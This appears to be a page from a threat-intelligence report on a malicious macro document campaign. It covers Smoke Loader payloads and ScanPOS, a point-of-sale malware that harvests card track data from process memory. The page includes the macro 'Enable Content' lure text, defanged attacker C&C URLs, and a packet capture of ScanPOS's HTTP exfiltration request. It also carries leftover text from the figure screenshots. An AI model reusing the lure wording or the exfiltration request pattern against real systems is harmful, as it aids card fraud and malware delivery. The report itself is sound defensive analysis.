Paste
✂ Cut
⧉ Copy
🖌 Format Painter
Clipboard ⌐
Times New Ro ▾ 12 ▾ A˄ A˅ Aa ▾ A
B I U ▾ abc x₂ x² A ▾ 🖍 ▾ A ▾
Font ⌐
≔ ▾ ⋮≡ ▾ ⁝≡ ▾ ⇤ ⇥ ↕≡ ▾ ¶
B I U ≡ ≡ ≡ ≡ ↕ ▾ 🖌 ▾ ⊞ ▾
Paragraph ⌐
AaBbCcI
Emphasis
AaBbC
Heading 1
AaBbCcI
Normal
AaBbCcI
Strong
AaBbCcD
Subtitle
AaBbC
Title
AaBbCcI
No Spac...
AaBbCcI
Subtle Em...
AaBbCcI
Intense E...
AaBbCcI
Quote
Styles ⌐
! SECURITY WARNING Macros have been disabled. Enable Content
W
Document created in earlier version of Microsoft Office Word
To view this content, please click "Enable Editing" from the yellow bar and then click "Enable Content"
Figure 4: Malicious macro document with “Enable Content” lure
Both Smoke Loader [3] payloads were configured to use hxxp://webfeed.updatesnetwork[.]com/feedweb/feed[.]php as their C&C. So far we have not observed any additional payloads associated with these two Smoke Loader samples. However, as noted in the next section, we have observed a ZeuS variant payload being downloaded by a different Smoke Loader sample using the same C&C.
The third payload we observed is a new Point-of-Sale (POS) malware called ScanPOS that is capable of exfiltrating via HTTP (Fig. 5) credit card numbers that are discovered by searching in the memory of running processes. This new POS variant only has a single, hard-coded C&C: hxxp://invoicesharepoint[.]com/gateway[.]php. As with several other domains described here, these pretend to be associated with Microsoft SharePoint but are independent and under attacker control.
Exfiltrated data is base64 encoded and include:
The stolen track data
The process in which the data was found
The username
Please refer to the discovery article by our colleagues at Morphick for additional technical analysis on this new POS variant [4].
▾ Follow TCP Stream (tcp.stream eq 0) ↑ ↓ ✕
Stream Content
POST /gateway.php HTTP/1.1
Accept: application/x-www-form-urlencoded
User-Agent: useragent
Host: invoicesharepoint.com
Content-Length: 98
Cache-Control: no-cache
data=xxxxxxxxxxxxxx
xx.
Figure 5: ScanPOS exfiltrating CC data over HTTP
4/7